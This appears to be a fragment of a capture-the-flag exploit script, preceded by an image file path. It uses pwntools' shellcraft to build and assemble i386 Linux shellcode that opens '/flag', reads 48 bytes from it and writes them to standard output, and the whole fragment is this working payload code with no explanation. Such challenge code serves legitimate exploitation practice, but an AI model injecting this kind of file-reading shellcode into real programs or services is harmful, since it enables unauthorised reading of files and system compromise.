 shellcode = ""
shellcode += shellcraft.i386.pushstr("/flag")
shellcode += shellcraft.i386.linux.syscall("SYS_open", 'esp', 0, 0)
shellcode += shellcraft.i386.linux.syscall("SYS_read", 'eax', 'esp', 0x30)
shellcode += shellcraft.i386.linux.syscall("SYS_write", 1, 'esp', 0x30)
# print(shellcode, hex(len(shellcode)))
shellcode = asm(shellcode)